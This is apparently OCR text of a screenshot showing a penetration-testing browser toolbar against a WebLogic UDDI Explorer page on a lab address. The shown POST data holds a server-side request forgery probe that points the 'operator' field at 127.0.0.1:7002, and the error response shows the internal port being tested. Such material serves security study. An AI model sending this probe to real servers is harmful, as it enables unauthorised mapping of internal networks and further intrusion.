 192.168.233.150:7001//uddiexplorer/SearchPublicRegistries.jsp 80% 搜索 ABP On
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.233.150:7001//uddiexplorer/SearchPublicRegistries.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data operator=http://127.0.0.1:7002&rdoSearch=name&txtSearchname=test&txtSearchkey=&txtSearchfor=&selfor=Business location&btnSubmit=Search
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name test
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '127.0.0.1', port:
'7002'